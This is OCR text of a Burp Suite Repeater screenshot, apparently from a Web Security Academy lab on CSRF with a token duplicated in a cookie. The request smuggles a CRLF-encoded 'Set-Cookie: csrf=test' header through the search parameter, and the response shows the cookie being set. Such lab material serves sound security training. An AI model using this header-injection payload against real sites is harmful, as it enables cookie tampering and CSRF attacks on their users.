 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy...
Request
Pretty Raw \n Actions
1 GET /?search=
hat%0d%0aSet-Cookie:%20csrf=test HTTP/1.1
2 Host:
aca11ff11e5ca9c980cf477d008b004a.web-securi
ty-academy.net
3 Cookie: session=
KatataZIfpLqECIRHXVyzz0Kqn9khMs5; csrf=
BMgezPk89KvHdajGrcvGymsqmFBxXNbs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca11ff11e5ca9c980cf477d008b004a.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 3192
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/aca
13 <link href=/resources/css/labsBlog.css
14 <title>
CSRF where token is duplicated in coo
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/la
</script>
18
19 <div id="academyLabHeader">
20 <section class="academyLabBanner">
21 <div class="container">
22 <div class="logo">
</div>
23 <div class="title-container">
24 <h2>
CSRF where token is duplicate
</h2>
25 <a id='exploit-link' class='but
26 <a class="link-back" href="http
27 Back&nbsp;to&nbsp;lab&nbsp;desc
28
Search... 0 matches
INSPECTOR